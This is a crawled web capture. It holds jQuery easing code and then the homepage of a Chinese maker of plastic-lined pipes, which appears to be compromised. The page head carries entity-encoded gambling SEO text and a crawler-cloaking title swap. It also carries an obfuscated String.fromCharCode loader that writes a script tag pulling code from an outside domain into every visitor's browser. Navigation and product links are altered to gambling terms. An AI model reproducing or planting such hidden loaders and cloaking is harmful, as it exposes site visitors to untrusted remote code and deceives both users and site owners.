    }, easeInOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        if ((f /= h / 2) < 1) {
            return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
        }
        return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
    }, easeInBounce: function (e, f, a, h, g) {
        return h - jQuery_144.easing.easeOutBounce(e, g - f, 0, h, g) + a
    }, easeOutBounce: function (e, f, a, h, g) {
        if ((f /= g) < (1 / 2.75)) {
            return h * (7.5625 * f * f) + a
        } else {
            if (f < (2 / 2.75)) {
                return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
            } else {
                if (f < (2.5 / 2.75)) {
                    return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
                } else {
                    return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
                }
            }
        }
    }, easeInOutBounce: function (e, f, a, h, g) {
        if (f < g / 2) {
            return jQuery_144.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
        }
        return jQuery_144.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
    }
});
(function (d) {
    function i() {
        var b = d("script:first"), a = b.css("color"), c = false;
        if (/^rgba/.test(a))
            c = true;
        else
            try {
                c = a != b.css("color", "rgba(0, 0, 0, 0.5)").css("color");
                b.css("color", a)
            } catch (e) {
            }
        return c
    }
    function g(b, a, c) {
        var e = "rgb" + (d.support.rgba ? "a" : "") + "(" + parseInt(b[0] + c * (a[0] - b[0]), 10) + "," + parseInt(b[1] + c * (a[1] - b[1]), 10) + "," + parseInt(b[2] + c * (a[2] - b[2]), 10);
        if (d.support.rgba)
            e += "," + (b && a ? parseFloat(b[3] + c * (a[3] - b[3])) : 1);
        e += ")";
        return e
    }
    function f(b) {
        var a, c;
        if (a = /#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(b))
            c = [parseInt(a[1], 16), parseInt(a[2], 16), parseInt(a[3], 16), 1];
        else if (a = /#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(b))
            c = [parseInt(a[1], 16) * 17, parseInt(a[2], 16) * 17, parseInt(a[3], 16) * 17, 1];
        else if (a = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(b))
            c = [parseInt(a[1]), parseInt(a[2]), parseInt(a[3]), 1];
        else if (a = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(b))
            c = [parseInt(a[1], 10), parseInt(a[2], 10), parseInt(a[3], 10), parseFloat(a[4])];
        return c
    }
    d.extend(true, d, { support: { rgba: i() } });
    var h = ["color", "backgroundColor", "borderBottomColor", "borderLeftColor", "borderRightColor", "borderTopColor", "outlineColor"];
    d.each(h, function (b, a) {
        d.fx.step[a] = function (c) {
            if (!c.init) {
                c.a = f(d(c.elem).css(a));
                c.end = f(c.end);
                c.init = true
            }
            c.elem.style[a] = g(c.a, c.end, c.pos)
        }
    });
    d.fx.step.borderColor = function (b) {
        if (!b.init)
            b.end = f(b.end);
        var a = h.slice(2, 6);
        d.each(a, function (c, e) {
            b.init || (b[e] = { a: f(d(b.elem).css(e)) });
            b.elem.style[e] = g(b[e].a, b.end, b.pos)
        });
        b.init = true
    }
})(jQuery_144);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mihoko-oh.com/js/tongji.js
body_size: 9318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#20307;&#32946;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#26143;&#31354;&#20307;&#32946;&#32;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#24456;&#24456;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#22411;&#12290;&#26412;&#39029;&#22522;&#20110;&#32593;&#22336;&#32467;&#26500;&#12289;&#21151;&#33021;&#20837;&#21475;&#12289;&#20307;&#39564;&#32454;&#33410;&#12289;&#20351;&#29992;&#20307;&#39564;&#36335;&#32447;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#19982;&#30740;&#31350;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="衬塑管道_衬塑设备-淄博天盾环保设备股份有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">



<meta name="keywords" content="衬塑管道,衬塑设备" />
<meta name="description" content="淄博天盾环保设备股份有限公司主要生产衬塑管道,衬塑设备,衬塑防腐设备等,实力厂家,价格合理,型号规格齐全,质量保证,耐腐蚀,输送效率高,使用寿命长,欢迎咨询" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



</head>

<body>

<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="淄博天盾环保设备股份有限公司"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>淄博天盾环保设备股份有限公司</p>
     <span>生产衬塑管道、衬塑设备、衬塑防腐设备的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

		<b>防腐设备应用领域</b>

		<p>厂家直销衬塑管道、衬塑设备、衬塑防腐设备等</p>

	</div>

	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">衬塑管道</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道">衬塑管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="app云开">app云开</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="衬塑防腐设备">衬塑防腐设备</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="ebay开云">ebay开云</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口衬塑管道">出口衬塑管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="自动焊接效果展示">自动焊接效果展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="app云开全站官网">app云开全站官网</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑管道<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	衬塑管道主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的衬塑管道有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	衬塑设备是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑防腐设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；衬塑防腐设备安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：
...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" /><p>衬塑管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" /><p>衬塑设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" /><p>衬塑防腐设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee19229415e8.jpg" alt="出口衬塑管道" /><p>出口衬塑管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>Zibo Tiandun Environmental Protection Equipment Co., Ltd.</div>

             淄博天盾环保设备股份有限公司

             <p></p>

           </div>

           <p>
	淄博天盾环保设备股份有限公司<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>衬塑管道</strong>、<strong>衬塑设备</strong>、<strong>衬塑防腐设备</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、衬塑管道5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>衬塑管道的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。衬塑管道兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="衬塑管道在安装时要注意什么（安装规范）（怎么安装）"> 衬塑管道在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="衬塑管道工艺流程【详解版】"> 衬塑管道工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="衬塑管道验收标准规范【长文】">csgo开云</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="衬塑管道的工艺流程简介"> 衬塑管道的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="衬塑管道应用的八大领域"> 衬塑管道应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="衬塑管道的系统连接方式有哪些？"> 衬塑管道的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="衬塑管道的执行标准有哪些"> 衬塑管道的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="衬塑设备的验收标准"> 衬塑设备的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="衬塑管道和法兰连接的要求"> 衬塑管道和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="衬塑管道失效原因深度解析"> 衬塑管道失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对衬塑设备的具体影响解析"> 温度对衬塑设备的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑衬塑管道的压力等级？"> 选型时如何考虑衬塑管道的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以衬塑管道、衬塑设备、衬塑防腐设备的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

